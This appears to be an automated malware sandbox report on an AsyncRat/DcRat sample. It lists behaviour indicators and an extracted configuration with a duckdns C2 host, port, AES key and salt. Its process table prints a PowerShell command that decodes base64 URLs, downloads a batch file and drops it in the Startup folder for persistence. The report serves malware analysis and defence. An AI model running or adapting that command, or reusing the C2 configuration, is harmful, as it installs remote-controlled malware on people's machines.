


Manual execution by a user
- WinRAR.exe (PID: 1936)
- wscript.exe (PID: 9024)
- notepad++.exe (PID: 3528)
- msedge.exe (PID: 7204)
- calc.exe (PID: 8324)
Launching a file from the Downloads directory
- firefox.exe (PID: 7500)
Reads the software policy settings
- WinRAR.exe (PID: 1936)
- slui.exe (PID: 3100)
Disables trace logs
- powershell.exe (PID: 6764)
- powershell.exe (PID: 9204)
- powershell.exe (PID: 1312)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 4560)
- powershell.exe (PID: 9300)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 4560)
- powershell.exe (PID: 9300)
The sample compiled with english language support
- powershell.exe (PID: 4560)
- powershell.exe (PID: 9300)
- firefox.exe (PID: 7500)
Python executable
- python.exe (PID: 8692)
- python.exe (PID: 8704)
- python.exe (PID: 8788)
- python.exe (PID: 2144)
- python.exe (PID: 6124)
Checks supported languages
- python.exe (PID: 2144)
- python.exe (PID: 8692)
- python.exe (PID: 8704)
- python.exe (PID: 8788)
- python.exe (PID: 6124)
- identity_helper.exe (PID: 9552)
Reads security settings of Internet Explorer
- explorer.exe (PID: 8996)
- explorer.exe (PID: 9088)
Launching a file from the Startup directory
- powershell.exe (PID: 1312)
Reads Environment values
- identity_helper.exe (PID: 9552)
Reads the computer name
- identity_helper.exe (PID: 9552)
Create files in a temporary directory
- explorer.exe (PID: 9000)
Executable content was dropped or overwritten
- firefox.exe (PID: 7500)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AsyncRat
(PID) Process(8968) explorer.exe
C2 (1)5840dfhk.duckdns.org
Ports (1)7878
Options
AutoRunfalse
Mutexaקo5AHي比Dx7UtrtΓ6VيH
InstallFolder%AppData%
Certificates
Cert1MIICKTCCAZKgAwIBAgIVAM/VOCRxI+AHDimPXThdgxwFsFJVMA0GCSqGSIb3DQEBDQUAMF0xDjAMBgNVBAMMBUVCT0xBMRMwEQYDVQQLDApxd3FkYW5jaHVuMRwwGgYDVQQKDBNEY1JhdCBCeSBxd3FkYW5jaHVuMQswCQYDVQQHDAJTSDELMAkGA1UEBhMCQ04wHhcNMjMwOTA3MDU1OTU0WhcNMzQwNjE2MDU1OTU0WjAQMQ4wDAYDVQQDDAVEY1JhdDCBnzANBgkqhkiG9w0BAQEFAAOBjQAwgYkCgYEA...
Server_SignatureAFhTbeA4+aEvPzCBnUb0LGH7rEb3Q17fBVyAv+IHNgPLJqqS+3nXEYdAKF8k8Jew5Hu4pYFo3bHad7NFTzJMxSdcOR6PUWilqp7UqG97DK1BpxU5oYkVWhSvbEMDv2IKBGnmdg7L+6dPYlE6gMKBbBj1QOTfAPhvYcP9EYWQ1TI=
Keys
AES75af04134d5e787013482ce56107b0d8bc029ceeabd71408a4a516638a5cfd1b
SaltDcRatByqwqdanchun
Total processes
224
Monitored processes
76
Malicious processes
7
Suspicious processes
5
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 804 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --instant-process --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=5 --always-read-main-dll --field-trial-handle=3652,i,3940397926366605604,11250712312941331795,262144 --variations-seed-version --mojo-platform-channel-handle=3860 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 896 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -parentBuildID 20250227124745 -sandboxingKind 0 -prefsHandle 4672 -prefsLen 45187 -prefMapHandle 4668 -prefMapSize 273045 -ipcHandle 4628 -initialChannelId {5be1f9f7-7a5b-4c16-b9e0-0240c7f84438} -parentPid 7500 -crashReporter "\\.\pipe\gecko-crash-server-pipe.7500" -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - 7 utility | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 136.0 Modules
| |||||||||||||||





| 1172 | "C:\Windows\System32\cmd.exe" /c "C:\Users\admin\Contacts\radF6DBF.bat" | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1312 | powershell -NoProfile -Command "try { irm ([Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('aHR0cHM6Ly9hdGhsZXRpYy1jb21iaW5lZC1iZWdpbi1udmlkaWEudHJ5Y2xvdWRmbGFyZS5jb20vT2N0MjdTZnNhLmJhdA=='))) -OutFile 'C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\KPULO.bat' -ErrorAction Stop } catch { irm ([Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('aHR0cHM6Ly9kZWRpY2F0ZWQtc20tYm9vbGVhbi1zb2MudHJ5Y2xvdWRmbGFyZS5jb20vMDgxMVN0YXJxcS5iYXQ='))) -OutFile 'C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\KPULO.bat' }" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1928 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=9 --always-read-main-dll --field-trial-handle=5948,i,3940397926366605604,11250712312941331795,262144 --variations-seed-version --mojo-platform-channel-handle=5632 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
